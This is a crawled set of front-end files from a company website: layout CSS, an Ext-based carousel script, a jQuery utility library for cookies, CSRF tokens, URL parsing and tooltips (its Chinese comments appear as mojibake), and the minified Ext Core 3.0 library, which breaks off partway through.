.prd_left{width:221px; height:auto; float:left;border: 1px solid #ccc;}
.products_nav{  display:inline; background:#fff; padding:10px 0;}
.products_nav li{ width:221px; font-size:16px; line-height:45px; }
.products_nav li .a1{color: #5b5b5b;background: #f5f5f5;border-bottom: 1px solid #ccc; }
.products_nav li .a2{background: #01a2fa;color: #fff;width:221px; font-size:16px; line-height:45px; display: block;text-align: center;}
.products_nav li .a1:hover{color:#01a2fa!important;}
.products_nav li a{ color:#5b5b5b; text-align: center; display: block;}
.products_nav li p{}
.products_nav li p a{border-bottom: 1px solid #ccc; height: 45px;line-height:45px;display: block;overflow: hidden;}

.products_nav li .dd{ display:none}
.products_nav li .dd a{ display:block;color: #5b5b5b; background: #fff;}
.products_nav li .dd a:hover{color: #01a2fa!important;}
.products_nav li .ona{ display:block}
.onb{background: #ff8100!important;color:#fff!important;}


.prd_right{width: 865px;float: right;}
.prd_right .prd_title{text-align: center;border-bottom:2px solid #ddd;padding-bottom: 8px;margin-bottom: 30px;}
.prd_right .prd_title strong{display: block;font-size: 18px;font-weight: normal;float: left;}
.prd_right .prd_title p{float: right;color: #000;}
.prd_right .prd_title p span,.prd_right .prd_title a{color: #8a8a8a;}
.newd_list{}
.newd_list li{margin-bottom: 37px;}
.newd_list li .list_left{width: 680px;float: left;position: relative;}
.newd_list li .list_left img{position: absolute}
.newd_list li .list_left .img1{margin-top: 8px;}
.newd_list li .list_left .img2{margin-top: 5px;}
.newd_list li .list_left p{float: left; margin: 0 15px;}
.newd_list li .list_left p strong{display: block;color: #000;font-weight: normal;}
.newd_list li .list_left p span{display: block;font-size: 12px;color: #999;}
.newd_list li .list_right{display: block;float: right;}


/* leftsead */
#leftsead {
    width: 161px;
    height: auto;
    position: fixed;
    bottom: 299px;
    right: 20px;
    z-index: 999999;
}

    #leftsead li {
        width: 161px;
        height: 75px;
    }

        #leftsead li img {
            float: right;
        }

        #leftsead li a {
            height: 49px;
            float: right;
            display: block;
            min-width: 47px;
            max-width: 161px;
        }

            #leftsead li a .shows {
                display: block;
            }

            #leftsead li a .hides {
                margin-right: -74px;
                cursor: pointer;
            }

            #leftsead li a.youhui .hides {
                display: none;
                position: absolute;
                right: 143px;
            }

.index_team{margin: 45px 0 50px 0;}
.index_team1{width:1225px;height:auto;margin: 0 auto;}
.index_team1 .preva{width:19px;height:189px;float:left;display:inline;cursor:pointer;background:url(../images/team_left1.png) no-repeat center center;}
.index_team1 .nexta{width:19px;height:189px;float:left;display:inline;cursor:pointer;background:url(../images/team_right1.png) no-repeat center center;margin-left: 0px;}
.index_team1 .center {width:1158px;height:230px;overflow:hidden;position:relative;float:left;margin: 0 10px;}
.index_team1 .vp_list{width:274px;height:230px;float:left;display:inline;margin-left: 20px;}
.index_team1 .vp_list p{text-align: center;color: #000;font-size: 16px;line-height: 30px;}
.index_team1 .vp_list:nth-child(1){margin-left: 0;}
.index_team1 .vp_list img{width:274px; height:189px;}
.index_team1{margin-top: 40px;}

.add_team{margin:40px auto 50px auto;width:1225px;}
.index_team2 .preva{width:26px;height:254px;float:left;display:inline;cursor:pointer;background:url(../images/team_left2.png) no-repeat center center;}
.index_team2 .nexta{width:26px;height:254px;float:left;display:inline;cursor:pointer;background:url(../images/team_right2.png) no-repeat center center;margin-left: 0px;}
.index_team2 .center {width:1124px;height:350px;overflow:hidden;position:relative;float:left;margin: 0 10px;}
.index_team2 .vp_list strong{font-size: 22px;font-weight: bold;color: #000;display: block;width: 315px;margin: 5px auto 8px auto;}
.index_team2 .vp_list strong span{margin: 0 5px ;}
.index_team2 .vp_list{width:358px;height:350px;float:left;display:inline;margin-left: 25px;}
.index_team2 .vp_list p{color: #000;font-size: 14px;line-height: 25px;width: 315px;margin: 0 auto}
.index_team2 .vp_list:nth-child(1){margin-left: 0;}
.index_team2 .vp_list img{width:359px; height:254px;}
.index_team2{margin-top: 40px;}

.add_zhu{background: url("../images/add_zhu2.jpg")no-repeat center top;width: 1140px;margin: 0 auto;height: 777px;}
.zhu_con{margin: 0 0 0 45px;padding-top: 45px;width: 770px;}
.zhu_title{background: url("../images/add_zhu1.jpg")no-repeat center;width: 324px;margin-bottom: 30px; height: 41px;line-height: 41px;font-size: 28px;color: #fff;padding-left: 20px;}
.zhu_con .zhu_txt{font-size: 16px;color: #fff;}
.zhu_con .zhu_txt p{margin-bottom: 15px;line-height: 25px;}
.zhu_con .zhu_txt p span{display: block;}

.add_de{ background: url(../images/zhu_back1.jpg)no-repeat center top;height: 777px;}
.add_server{background: url("../images/add_server2.jpg")no-repeat center top;width: 1140px;margin: 0 auto;height: 777px;}
.server_con{padding-top: 10px;}
.server_pic{}
.server_pic img{display: block;width: 280px;height: 185px;margin: 0 auto;}
.server_txt{color: #fff;}
.server_txt .server_title{text-align: center;margin: 35px 0 40px 0;}
.server_txt .server_title strong{display: block;font-size: 28px;font-weight: normal;}
.server_txt .server_title p{font-size: 16px;line-height: 30px;}
.server_p{width: 907px;margin: 0 auto;font-size: 16px;}
.server_p li{margin-bottom: 18px;}
.server_p li strong{display: block;font-weight: normal;margin-bottom: 3px;}
.server_p li p{text-indent: 2em; line-height: 23px;}

.add_time_txt{color: #000;}
.add_time_con{padding-top: 40px;margin-left: 40px;}
.add_time_title{background: url("../images/add_time1.png")no-repeat center left;padding-left: 60px;margin-bottom: 35px;}
.add_time_title strong{display: block;font-size: 30px;line-height: 55px;}
.add_time_title p{font-size:16px;line-height: 30px;}
.add_time{background: url("../images/add_time2.jpg")no-repeat center top;width: 1140px;margin: 0 auto;height: 777px;}
.time_p{width: 770px;font-size: 16px;color: #000;}
.time_p li{margin-bottom: 18px;}
.time_p li strong{display: block;font-weight: normal;margin-bottom: 3px;}
.time_p li p{text-indent: 2em; line-height: 23px;}

.add_question{background: url("../images/add_question.jpg")no-repeat center top;width: 1140px;margin: 0 auto;height: 777px;}
.question_con{padding-top: 40px;width: 1090px;margin: 0 auto;}
.question_txt{color: #fff;}
.question_txt .question_title{float: left;width: 245px;}
.question_txt .question_title strong{display: block;font-size: 28px;text-align: center;margin-bottom: 10px;}
.question_txt .question_title p{font-size: 16px;}
.question_p{width: 787px;float: right; font-size: 16px;}
.question_p li{margin-bottom: 18px;}
.question_p li strong{display: block;font-weight: normal;margin-bottom: 3px;}
.question_p li p{ line-height: 23px;}

/*********************************  首页 合作伙伴  ***************************************/
.index_partner{margin-top: 120px;margin-bottom: 40px;}
.index_table{    border: none;  display: block;margin: 26px 20px 15px;}
.index_table .td{    height: 111px;  text-align: center;  width: 197px;float: left;}
table{border-collapse: collapse;  border-spacing: 0;}
.td,.tr{margin: 0;padding: 0;}
.index_table .td img{display: block;margin: 0;padding: 0;width: 195px;height: 109px;}
.index_table .td img:hover{box-shadow: 0 0  10px #88ccfc;}
.tbody{width: 1182px;margin: 0 auto;}





.index_font{margin-top: 10px; float: left;color: #222;font-weight: normal;border-left: 1px solid #ddd;padding-left: 15px;}
.index_font strong{font-size: 28px;}
.index_font p{color: #666;font-size: 16px;margin-top: 12px;}
.header_con .logo{float: left;width: 307px;}
.header_con .logo img{width: 307px;height: 84px;display: block;}


--- FILE ---
content_type: application/javascript
request_url: http://www.rt886.com/Lk_skin/js/scrollx_p2.js
body_size: 2248
content:
/************************************ 横向滚动组件 *********************************************/
Ext.ns('Ext.gzj');
Ext.gzj.scrollx_p = Ext.extend(Ext.util.Observable, {
	interval: 3,                  //切换时间
    transitionDuration: 0.5,      //特效持续时间
    transitionEasing: 'easeInOut',  //运动特效类型
	transitionOpacity: 1,         //透明度
    itemSelector: '.vp_list',      //项目选择符
	fix:16,                       //偏移量的外边距补丁
	index: 1,
	//组件的构造方法
    constructor: function(elId, config) {
        config = config || {};
        Ext.apply(this, config);
        Ext.gzj.scrollx_p.superclass.constructor.call(this, config);
		this.component = Ext.get(elId);     //获取组件对象
        this.initMarkup();                  //初始化组件
		if(this.containerWidth>this.componentWidth) {
            this.initEvents();              //初始化事件
        }
    },
	//方法：初始化组件
    initMarkup: function() {
        var dh = Ext.DomHelper;
		this.componentWidth = this.component.getWidth();
		this.componentHeight = this.component.getHeight();
		/******************************* 滚动栏目的初始化 ***********************************/
        this.container = dh.append(this.component, {}, true);      //在组件中添加容器（用于装滚动的元素）             
		this.els=this.component.select(this.itemSelector);
		this.size=this.els.getCount();                             //元素（可以是图片，或其他html元素）的个数
		//将滚动的元素放入容器中,并设置容器大小等于所以滚动元素的宽度总和
		this.containerWidth = 0;    
		for(var i=0; i<this.size; i++){
			this.els.item(i).appendTo(this.container);
			this.containerWidth=this.containerWidth+this.els.item(i).getWidth()+this.fix;
		}
		this.containerHeight = this.component.getHeight();
        this.container.setStyle({
            width: this.containerWidth + 'px',
            height: this.containerHeight + 'px'
        });
		/******************************* 当前选中元素的初始化 ***********************************/
		for(var i=0; i<this.size; i++){
			this.els.item(i).setOpacity(this.transitionOpacity);
		}
		this.els.item(this.index).radioClass('on');
		this.els.item(this.index).setOpacity(1);
    },
	//方法：初始化事件
    initEvents: function() {
		//播放事件
		this.playing = true;
        this.playTask = this.playTask || {
			run: function() {
				this.play(1);
			},
			interval: this.interval*1000,
			scope: this
		};
		//缓冲一段时间后，开始播放
		this.playTaskBuffer = this.playTaskBuffer || new Ext.util.DelayedTask(function() {
			Ext.TaskMgr.start(this.playTask);
		}, this);
		this.playTaskBuffer.delay(this.interval*1000);
		//停止、播放事件
		this.startBuffer = this.startBuffer || new Ext.util.DelayedTask(function() {
			this.playing = true;
		}, this);
		this.component.parent().on('mouseenter', function(ev) {
			this.startBuffer.cancel();
			this.playing = false;
		}, this);
		this.component.parent().on('mouseleave', function(ev) {
			this.startBuffer.delay(this.interval*500);
		}, this);
		if(this.previd){    //前一个按钮地事件
			Ext.fly(this.previd).on('click', function(ev) {
				this.play(-1, true);
			}, this);
		}
		if(this.nextid){    //后一个按钮的事
			Ext.fly(this.nextid).on('click', function(ev) {
				this.play(1, true);
			}, this);
		}
    },
	//方法：控制自动播放
    play: function(direction, move) {
		if(!this.playing&&!move)return;
		this.index=this.index + direction;
		//对当前元素的下标进行判断
		if(this.index>this.size-1){
			this.index=0;
		}
		else if(this.index<0){
			this.index=this.size-1;
		}
		for(var i=0; i<this.size; i++){
			this.els.item(i).setOpacity(this.transitionOpacity);
		}
		this.els.item(this.index).radioClass('on');
		this.els.item(this.index).setOpacity(1);
		//滑动小图片栏目
		var slild = this.container;
		this.offset = (this.els.item(this.index).getWidth() + this.fix)*(-1);
		if(direction==1){
			slild.animate({
				marginLeft: { to:this.offset, from:0 }
				}, 1, function(){
				slild.first().insertAfter(slild.last());
				slild.setStyle({ marginLeft:0 });
			});
		}else if(direction==-1){
			slild.last().insertBefore(slild.first());
			slild.animate({
				marginLeft: { to:0, from:this.offset }
			}, 1);
		}
    }
});


//执行函数
Ext.onReady(function(){
	new Ext.gzj.scrollx_p('scrollx_a', {
		previd:'nextbtna',
		nextid:'prevbtna'
	});
	new Ext.gzj.scrollx_p('scrollx_b', {
		previd:'nextbtnb',
		nextid:'prevbtnb'
	});
});

Ext.onReady(function(){
	new Ext.gzj.scrollx_p('scrollx_a1', {
		previd:'nextbtna1',
		nextid:'prevbtna1'
	});
	new Ext.gzj.scrollx_p('scrollx_b1', {
		previd:'nextbtnb1',
		nextid:'prevbtnb1'
	});
});



--- FILE ---
content_type: application/javascript
request_url: http://www.rt886.com/Lk_skin/js/b.js
body_size: 6240
content:
var G = {};

G.createFnQueue = function(shift) {
	var _list = [];

	return {
		add	: function(fn) {
			if ($.isFunction(fn)) 
				_list.push(fn);
		},

		exec	: function(o) {
			if (shift !== false) {
				while (_list.length > 0) {
					_list.shift()(o);
				}
			}
			else {
				for (var i = 0, len = _list.length; i < len; i++) {
					if (_list[i](o) === false) {
						return false; // 绫讳技浜嬩欢鐨勫洖璋冨嚱鏁�
					}
				}
			}
		},

		clear	: function() {
			_list.length = 0;
		}
	};
};

G.app = {}; // 搴旂敤
G.logic = {}; // 涓氬姟鍏叡閫昏緫鐩稿叧
G.ui = {}; // 鐣岄潰鐩稿叧
G.util = {}; // 宸ュ叿鐩稿叧

if ($.browser.msie && parseInt($.browser.version, 10) < 7) {
	try {
		document.execCommand("BackgroundImageCache", false, true);
	} catch(e) {}
} 
/*
 * Cookie 鐩稿叧鎿嶄綔
*/
G.util.cookie = {
	get	: function(name) {
		var r = new RegExp("(^|;|\\s+)" + name + "=([^;]*)(;|$)");
		var m = document.cookie.match(r);
		return (!m ? "": unescape(m[2]));
	},

	add	: function(name, v, path, expire, domain) {
		var s = name + "=" + escape(v)
			+ "; path=" + ( path || '/' ) // 榛樿鏍圭洰褰�
			+ (domain ? ("; domain=" + domain) : ''); 
		if (expire > 0) {
			var d = new Date();
			d.setTime(d.getTime() + expire * 1000);
			s += ";expires=" + d.toGMTString();
		}
		document.cookie = s;
	},

	del	: function(name, domain) {
		document.cookie = name + "=;path=/;" +(domain ? ("domain=" + domain + ";") : '') +"expires=" + (new Date(0)).toGMTString();
	}
}; 

/*
 * token 鐩稿叧鎿嶄綔
*/
G.util.token = {
	//缁欒繛鎺ュ姞涓妕oken
	addToken : function(url,type){
		//type鏍囪瘑璇锋眰鐨勬柟寮�,jq鏍囪瘑jquery锛宭k鏍囪瘑鏅€氶摼鎺�,fr鏍囪瘑form琛ㄥ崟,ow鎵撳紑鏂扮獥鍙�
		var token=this.getToken();
		//鍙敮鎸乭ttp鍜宧ttps鍗忚锛屽綋url涓棤鍗忚澶寸殑鏃跺€欙紝搴旇妫€鏌ュ綋鍓嶉〉闈㈢殑鍗忚澶�
		if(url=="" || (url.indexOf("://")<0?location.href:url).indexOf("http")!=0){
			return url;
		}
		if(url.indexOf("#")!=-1){
			var f1=url.match(/\?.+\#/);
			 if(f1){
				var t=f1[0].split("#"),newPara=[t[0],"&g_tk=",token,"&g_ty=",type,"#",t[1]].join("");
				return url.replace(f1[0],newPara);
			 }else{
				var t=url.split("#");
				return [t[0],"?g_tk=",token,"&g_ty=",type,"#",t[1]].join("");
			 }
		}
		//鏃犺濡備綍閮芥妸g_ty甯︿笂锛岀敤鎴锋湇鍔″櫒绔垽鏂姹傜殑绫诲瀷
		return token==""?(url+(url.indexOf("?")!=-1?"&":"?")+"g_ty="+type):(url+(url.indexOf("?")!=-1?"&":"?")+"g_tk="+token+"&g_ty="+type);
	},
	//鑾峰彇杞崲鍚庣殑token
	getToken : function(){
		var skey=G.util.cookie.get("skey"),
			token=skey==null?"":this.time33(skey);
			return token;
	},
	//skey杞瑃oken
	time33 : function(str){
		//鍝堝笇time33绠楁硶
		for(var i = 0, len = str.length,hash = 5381; i < len; ++i){
		   hash += (hash << 5) + str.charAt(i).charCodeAt();
		};
		return hash & 0x7fffffff;
	}
}


/*鏂板token澶勭悊*/
G.util.getACSRFToken=function(){
        if(G.util.cookie.get("g_tk")){
		  return G.util._DJB(G.util.cookie.get("g_tk"))
		}else{
		  return false;
		};
}

G.util._DJB=function(str){
		var hash = 5381;
		for(var i = 0, len = str.length; i < len; ++i){
			hash += (hash << 5) + str.charAt(i).charCodeAt();
		}
		return hash & 0x7fffffff;
	}

G.util.token_post = function(options){
    var opt=jQuery.extend({
			  "type":"POST",
			  "cache":false,
			  "dataType":"json",
			  "timeout":8000
	        }, options);
	
	//鍔犱笂token鍊�
	if(G.util.getACSRFToken()){
		opt.url=options.url+"&token="+G.util.getACSRFToken();
	}
	
	//璋冪敤jQuery AJAX
	jQuery.ajax(opt);
};
 
G.util.parse = {
	url	: function(){

		var _myDecode = function(q){
			var q = (q + '').replace(/(&amp;|\?)/g, "&").split('&');
			var p = {};
			var c = q.length;
			for (var i = 0; i < c; i++) {
				var pos = q[i].indexOf('=');
				if ( - 1 == pos) continue;
				p[q[i].substr(0, pos).replace(/[^a-zA-Z0-9_]/g, '')] = unescape(q[i].substr(pos + 1));
			}

			return p;
		};

		var hash = location.href.toString().indexOf('#');
		if(hash < 0) hash = '';
		else {
			hash = location.href.toString().substring(hash, location.href.toString().length);
		}
		return {
			search	: _myDecode(location.search.substr(1)),
			hash	: _myDecode(hash)
		};
	},
}; 
/**
 * 璇锋眰鏈湴瀛樺偍
 * 閬垮厤鎿嶄綔鐨勭磰涔�
 * @param Function fn 鍥炶皟鍑芥暟锛屽畠鐨勫弬鏁版槸cache瀵硅薄
 */
G.util.localShare = (function(){
	// 浜嬩欢闃熷垪
	var _queue = G.createFnQueue(),
		_scriptLoaded = 0,
		_localCache = false;

	return function(fn) {
		_queue.add(fn);

		if (_scriptLoaded == 2 && _localCache) { // 鍔犺浇宸插畬鎴�
			_queue.exec(_localCache);
			return;
		}

		if (_scriptLoaded == 1) { // 鍔犺浇涓�
			return;
		}

		_scriptLoaded = 1;

		var ver = '1.1';
		$.ajax({
			dataType	: 'script',
			crossDomain	: true,
			cache	: true,
			scriptCharset	: 'gb2312',
			success	: function() {
				G.app.localShare(function() {
					_scriptLoaded = 2;
					_localCache = this,
					_queue.exec(_localCache);
				});
			}
		});
	};
})();
 
G.util.ping = {
	VISIT_INFO_KEY	: 'vinfo',
	_visMap	: ['lastVisit'],
	_performance	: false,

	getVisitInfo	: function() {
		var self = G.util.ping,
			visitInfo = G.util.cookie.get(self.VISIT_INFO_KEY),
			ret = {};

		visitInfo = visitInfo.split(',');
		$.each(self._visMap, function(k, v) {
			ret[v] = visitInfo[k] || '';
		});

		return ret;
	},

	setVisitInfo	: function(key, val) {
		var self = G.util.ping,
			visitInfo = self.getVisitInfo(),
			p = {},
			r = [];

		if (arguments.length < 2) {
			p = key;
		}
		else {
			p[key] = val;
		}

		visitInfo = $.extend(visitInfo, key);
		$.each(self._visMap, function(k, v) {
			r[k] = visitInfo[v] || '';
		});

		G.util.cookie.add(self.VISIT_INFO_KEY, r.join(','), '/', 24 * 3600 * 365, '.'+G.domain);
	},
}; 
(function(G, $, undefined){
	function tip(opt){
        var instanceOf = function(o, type) {
            return (o && o.hasOwnProperty && (o instanceof type));
        };
        if (!(instanceOf(this, tip))) {
            return new tip(opt);
        }
        opt = jQuery.extend({}, {
			"position" : "rightBottom",  // 鎻愮ずtip鐩稿浜巘arget鐨勪綅缃�, 鍙€夛細'leftTop','rightTop','rightBottom','leftBottom'
			"distance" : 20,  //灏栬鐩稿浜巘ip椤剁偣鐨勮窛绂�
			"width" : "120",
			"html" : "",	//鎻愮ず淇℃伅
			"target" : null,	//tip鐩稿鍋滈潬鐨勮妭鐐�, 绫诲瀷锛� selector
			"buttons" : null,	//tip涓殑鎸夐挳鏂囧瓧, 濡� ['纭畾', '鍙栨秷']
			"group" : null,		//tip鎵€灞炵殑缁勶紝褰撹瀹氫簡杩欎釜鍙傛暟锛屽睘浜庡悓涓€缁勭殑tip灏嗗湪document涓渶澶氭樉绀轰竴涓�
			"className" : "global_tip",	//tip鏈€澶栧眰 鑺傜偣鐨勬牱寮�
			"time" : null // time姣鍚庤嚜鍔ㄥ叧闂�, 褰撳瓨鍦ㄦ寜閽椂锛岃鍙傛暟鏃犳晥
		//  "click_1" : function(){}	//鐐瑰嚮绗琻涓寜閽椂鐨勫洖璋冨嚱鏁�, 浠�1寮€濮�
		}, opt || {});

		var self = this, target = $(opt.target), instance = target.data('tipInstnace');
		if(instance)
			instance.close();

		//灞炰簬鍚屼竴缁勭殑tip鍙樉绀轰竴涓�
		tip.instance = tip.instance || [];
		if(opt.group){
			for(var i = 0, len = tip.instance.length; i < len; i++){
				if(tip.instance[i].opt.group === opt.group){
					tip.instance[i].close();
				}
			}
		};

		var showButtons = (opt.buttons && !$.isArray(opt.buttons) ) || ($.isArray(opt.buttons) && opt.buttons.length > 0 );
		this.element = $('<div class="'+opt.className+'"><div class="content">'+opt.html+'</div>'+ ( showButtons ? '<div class="buttons"></div>' : '') +'<span class="arrow">鈼�<span class="inner">鈼�</span></span></div>').css('width', opt.width);
		this.opt = opt;
		this.opt.id = new Date().getTime();

		//灞曠幇鎸夐挳
		if(showButtons){
			var str = $.map( $.isArray(opt.buttons)? opt.buttons : [opt.buttons], function(value, index){
				return '<a href="#" onclick="return false" class="'+ ( index == 0 ? 'btn_strong' : 'btn_common' )+'">'+ value +'</a>';
			}).join('');
			var buttons = this.element.find('.buttons');
			buttons.append(str);
			buttons.find('a').each(function(index){
				$(this).click(function(){
					if( self.element.triggerHandler('click_' + ( index + 1 )) !== false )
						self.close();
				});
			}).first().focus();
		}
		this.element.appendTo(document.body);

		//time姣鍚庤嚜鍔ㄥ叧闂�
		if(!showButtons && opt.time ){
			this.timer = setTimeout(function(){
				self.close();
			}, parseInt(opt.time, 10));
		}

		//纭畾灏栬鐨勪綅缃�
		var arrowCss = {}, innerCss = {}, distance = parseInt(opt.distance, 10);
		var sizeTop = $.browser.mozilla ? 12 : ($.browser.webkit ? 12 : 13)
		var sizeBottom = $.browser.mozilla ? 10 : ($.browser.webkit ? 10 : 10)
		switch(opt.position){
			case "leftTop" :
				arrowCss = { bottom : -1 * sizeTop, right : distance };
				innerCss = { top : -1 };
				break;
			case "rightTop" :
				arrowCss = { left : distance, bottom : -1 * sizeTop};
				innerCss = { top : -1 };
				break;
			case "leftBottom" :
				arrowCss = {top : -1 * sizeBottom, right : distance };
				innerCss = {top : 1 }
				break;
			default :
				arrowCss = { top : -1 * sizeBottom, left : distance};
				innerCss = { top : 1 };
				break;
		}

		var arrow = $(".arrow", this.element);
		arrow.css(arrowCss);
		$(".inner", this.element).css(innerCss);

		//纭畾鏁翠釜tip鐨勪綅缃�
		var arrowOffset = arrow.offset(),  targetOffset = target.offset(), point1, point2;
		switch(opt.position){
			case "leftTop":
			case "rightTop":
				point1 = {
					x : parseInt(arrowOffset.left, 10) + parseInt(arrow.width(), 10) / 2,
					y : parseInt(arrowOffset.top, 10) + parseInt( arrow.height(), 10)
				};

				point2 = {
					x : parseInt(targetOffset.left, 10) + parseInt(target.width(), 10) / 2,
					y : parseInt(targetOffset.top, 10)
				}
				break;
			default:
				point1 = {
					x : parseInt(arrowOffset.left, 10) + parseInt(arrow.width(), 10) / 2,
					y : parseInt(arrowOffset.top, 10)
				};

				point2 = {
					x : parseInt(targetOffset.left, 10) + parseInt(target.width(), 10) / 2,
					y : parseInt(targetOffset.top, 10) + parseInt(target.height(), 10)
				}
				break;
		}
		var pos = this.element.position();
		this.element.css({
			"left" : parseInt(pos.left) - point1.x + point2.x,
			"top" : parseInt(pos.top) - point1.y + point2.y
		});

		var self = this;
		self._close = function(){
			self && self.close();
		};
		$(window).bind('resize', self._close);

		tip.instance.push(this);
		target.data('tipInstnace', this);

		//閫氳繃褰㈠弬缁戝畾浜嬩欢
		for(var name in opt){
			if( /^click_\d$/.test(name.toString())){
				this.bind(name, opt[name]);
			}
		}
	};

	$.extend(tip.prototype, {
		//缁戝畾鎸夐挳浜嬩欢
		bind : function(){
			this.element.bind.apply(this.element, $.makeArray(arguments) );
		},

		//鍏抽棴tip
		close: function(){
			clearTimeout(this.timer);
			$(window).unbind('resize', self._close);
			this.element.data('tipInstnace', null);
			for(var i = 0, len = tip.instance.length; i < len; i++ ){
				if( tip.instance[i].opt.id == this.opt.id){
					tip.instance.splice(i, 1);
					break;
				}
			}
			this.element.remove();
		},

		//tip涓殑鎸夐挳
		getButtons :function(){
			return this.element.find(".buttons>a");
		},

		//tip鏈€澶栧眰dom(jquery瀵硅薄)
		getElement : function(){
			return this.element;
		},

		//tip鏄惁鏄剧ず
		isShow: function(){
			return this.element[0].style.display !== 'none'
		},

		//鏄剧ずtip
		show : function(){
			this.element[0].style.display = 'block';
		},

		//闅愯棌tip
		hide: function(){
			this.element[0].style.display = 'none';
		}
	});
	G.ui.arrowTip = tip;
})(G, jQuery); 

--- FILE ---
content_type: application/javascript
request_url: http://www.rt886.com/Lk_skin/js/ext-core.js
body_size: 35089
content:
/*
 * Ext Core Library 3.0
 * http://extjs.com/
 * Copyright(c) 2006-2009, Ext JS, LLC.
 * 
 * MIT Licensed - http://extjs.com/license/mit.txt
 * 
 */
window.undefined=window.undefined;Ext={version:"3.0"};Ext.apply=function(d,e,b){if(b){Ext.apply(d,b)}if(d&&e&&typeof e=="object"){for(var a in e){d[a]=e[a]}}return d};(function(){var d=0,r=navigator.userAgent.toLowerCase(),w=function(e){return e.test(r)},k=document.compatMode=="CSS1Compat",y=w(/opera/),g=w(/chrome/),s=w(/webkit/),v=!g&&w(/safari/),a=v&&w(/version\/3/),z=v&&w(/version\/4/),q=!y&&w(/msie/),o=q&&w(/msie 7/),n=q&&w(/msie 8/),p=q&&!o&&!n,m=!s&&w(/gecko/),b=m&&w(/rv:1\.9/),t=q&&!k,x=w(/windows|win32/),j=w(/macintosh|mac os x/),h=w(/adobeair/),l=w(/linux/),c=/^https/i.test(window.location.protocol);if(p){try{document.execCommand("BackgroundImageCache",false,true)}catch(u){}}Ext.apply(Ext,{isStrict:k,isSecure:c,isReady:false,enableGarbageCollector:true,enableListenerCollection:false,USE_NATIVE_JSON:false,applyIf:function(A,B){if(A){for(var e in B){if(Ext.isEmpty(A[e])){A[e]=B[e]}}}return A},id:function(e,A){return(e=Ext.getDom(e)||{}).id=e.id||(A||"ext-gen")+(++d)},extend:function(){var A=function(C){for(var B in C){this[B]=C[B]}};var e=Object.prototype.constructor;return function(H,D,G){if(Ext.isObject(D)){G=D;D=H;H=G.constructor!=e?G.constructor:function(){D.apply(this,arguments)}}var C=function(){},E,B=D.prototype;C.prototype=B;E=H.prototype=new C();E.constructor=H;H.superclass=B;if(B.constructor==e){B.constructor=D}H.override=function(F){Ext.override(H,F)};E.superclass=E.supr=(function(){return B});E.override=A;Ext.override(H,G);H.extend=function(F){Ext.extend(H,F)};return H}}(),override:function(e,B){if(B){var A=e.prototype;Ext.apply(A,B);if(Ext.isIE&&B.toString!=e.toString){A.toString=B.toString}}},namespace:function(){var A,e;Ext.each(arguments,function(B){e=B.split(".");A=window[e[0]]=window[e[0]]||{};Ext.each(e.slice(1),function(C){A=A[C]=A[C]||{}})});return A},urlEncode:function(F,E){var C,A=[],B,D=encodeURIComponent;for(B in F){C=typeof F[B]=="undefined";Ext.each(C?B:F[B],function(G,e){A.push("&",D(B),"=",(G!=B||!C)?D(G):"")})}if(!E){A.shift();E=""}return E+A.join("")},urlDecode:function(B,A){var E={},D=B.split("&"),F=decodeURIComponent,e,C;Ext.each(D,function(G){G=G.split("=");e=F(G[0]);C=F(G[1]);E[e]=A||!E[e]?C:[].concat(E[e]).concat(C)});return E},toArray:function(){return q?function(e,C,A,B){B=[];Ext.each(e,function(D){B.push(D)});return B.slice(C||0,A||B.length)}:function(e,B,A){return Array.prototype.slice.call(e,B||0,A||e.length)}}(),each:function(D,C,B){if(Ext.isEmpty(D,true)){return}if(typeof D.length=="undefined"||Ext.isPrimitive(D)){D=[D]}for(var A=0,e=D.length;A<e;A++){if(C.call(B||D[A],D[A],A,D)===false){return A}}},getDom:function(e){if(!e||!document){return null}return e.dom?e.dom:(typeof e=="string"?document.getElementById(e):e)},getBody:function(){return Ext.get(document.body||document.documentElement)},removeNode:q?function(){var e;return function(A){if(A&&A.tagName!="BODY"){e=e||document.createElement("div");e.appendChild(A);e.innerHTML=""}}}():function(e){if(e&&e.parentNode&&e.tagName!="BODY"){e.parentNode.removeChild(e)}},isEmpty:function(A,e){return A===null||A===undefined||((Ext.isArray(A)&&!A.length))||(!e?A==="":false)},isArray:function(e){return Object.prototype.toString.apply(e)==="[object Array]"},isObject:function(e){return e&&typeof e=="object"},isPrimitive:function(e){var A=typeof e;return A=="string"||A=="number"||A=="boolean"},isFunction:function(e){return typeof e=="function"},isOpera:y,isWebKit:s,isChrome:g,isSafari:v,isSafari3:a,isSafari4:z,isSafari2:v&&!(a||z),isIE:q,isIE6:p,isIE7:o,isIE8:n,isGecko:m,isGecko2:m&&!b,isGecko3:b,isBorderBox:t,isLinux:l,isWindows:x,isMac:j,isAir:h});Ext.ns=Ext.namespace})();Ext.ns("Ext","Ext.util","Ext.lib","Ext.data");Ext.apply(Function.prototype,{createInterceptor:function(b,a){var c=this;return !Ext.isFunction(b)?this:function(){var e=this,d=arguments;b.target=e;b.method=c;return(b.apply(a||e||window,d)!==false)?c.apply(e||window,d):null}},createCallback:function(){var a=arguments,b=this;return function(){return b.apply(window,a)}},createDelegate:function(c,b,a){var d=this;return function(){var g=b||arguments;if(a===true){g=Array.prototype.slice.call(arguments,0);g=g.concat(b)}else{if(typeof a=="number"){g=Array.prototype.slice.call(arguments,0);var e=[a,0].concat(b);Array.prototype.splice.apply(g,e)}}return d.apply(c||window,g)}},defer:function(c,e,b,a){var d=this.createDelegate(e,b,a);if(c>0){return setTimeout(d,c)}d();return 0}});Ext.applyIf(String,{format:function(b){var a=Ext.toArray(arguments,1);return b.replace(/\{(\d+)\}/g,function(c,d){return a[d]})}});Ext.applyIf(Array.prototype,{indexOf:function(c){for(var b=0,a=this.length;b<a;b++){if(this[b]==c){return b}}return -1},remove:function(b){var a=this.indexOf(b);if(a!=-1){this.splice(a,1)}return this}});Ext.util.TaskRunner=function(e){e=e||10;var g=[],a=[],b=0,h=false,d=function(){h=false;clearInterval(b);b=0},j=function(){if(!h){h=true;b=setInterval(k,e)}},c=function(l){a.push(l);if(l.onStop){l.onStop.apply(l.scope||l)}},k=function(){var n=a.length,p=new Date().getTime();if(n>0){for(var r=0;r<n;r++){g.remove(a[r])}a=[];if(g.length<1){d();return}}for(var r=0,q,m,o,l=g.length;r<l;++r){q=g[r];m=p-q.taskRunTime;if(q.interval<=m){o=q.run.apply(q.scope||q,q.args||[++q.taskRunCount]);q.taskRunTime=p;if(o===false||q.taskRunCount===q.repeat){c(q);return}}if(q.duration&&q.duration<=(p-q.taskStartTime)){c(q)}}};this.start=function(l){g.push(l);l.taskStartTime=new Date().getTime();l.taskRunTime=0;l.taskRunCount=0;j();return l};this.stop=function(l){c(l);return 